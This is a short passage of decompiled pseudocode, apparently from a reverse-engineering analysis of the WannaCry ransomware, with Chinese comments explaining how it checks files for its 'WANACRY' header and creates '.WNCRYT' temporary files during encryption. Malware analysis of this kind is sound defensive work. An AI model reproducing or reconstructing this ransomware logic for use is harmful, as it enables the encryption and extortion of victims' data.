 77 if ( !GetFileSizeEx(v6, &FileSize) ) // 获取原文件大小
78 {
79 local_unwind2(&ms_exc.registration, -1);
80 return 0;
81 }
82 GetFileTime(v6, &CreationTime, &LastAccessTime, &LastWriteTime);// 检索文件创建时间，与字符“Wannacry”比较
83 if ( dword_1000D924(v6, &v26, 8, &v35, 0)
84 && !memcmp(&v26, aWanacry, 8u)
85 && dword_1000D924(hFile, &v15, 4, &v35, 0)
86 && v15 <= 0x200
87 && v15 == 256
88 && dword_1000D924(hFile, v16, 256, &v35, 0)
89 && dword_1000D924(hFile, &v21, 4, &v35, 0)
90 && v21 >= a4 )
91 {
92 local_unwind2(&ms_exc.registration, -1);
93 return 1;
94 }
95 v8 = hFile;
96 SetFilePointer(hFile, 0, 0, 0); // 设置文件指针
97 if ( a4 == 4 )
98 {
99 swprintf(Buffer, (const size_t)aSS, Format, aT);// 于文件末尾+“T”如docx.WncryT
100 v9 = (void *)dword_1000D91C(Buffer, 0x40000000, 0, 0, 2, 128, 0);// 创建上面的WncryT文件
101 v22 = (int)v9;